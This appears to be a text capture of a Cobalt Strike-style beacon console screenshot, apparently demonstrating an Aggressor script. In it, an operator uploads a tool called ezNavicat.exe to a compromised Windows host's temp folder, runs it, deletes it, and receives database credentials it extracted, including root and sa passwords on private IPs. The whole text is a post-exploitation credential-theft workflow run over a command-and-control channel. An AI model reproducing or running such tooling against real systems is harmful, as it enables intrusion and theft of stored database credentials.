 Event Log X Scripts X Script Console X Beacon 192.168.170.1@24252 X
[*] cd c:\windows\temp\
[*] Tasked beacon to upload D:\GitProject\AggressorScripts\Bin\ezNavicat.exe as ezNavic
[*] Tasked beacon to run: c:\windows\temp\ezNavicat.exe -l
[*] Tasked beacon to remove c:\windows\temp\ezNavicat.exe
[+] #############
[+] ## ezNavicat ##
[+] #############
[+] host called home, sent: 549013 bytes
[+] received output:
192.168.137.240 Username: root Password: 123456
192.168.186.234 Username: root Password: root
172.31.101.11 Username: sa Password: sa
[DESKTOP-IUSDI2Q] admin/24252
beacon>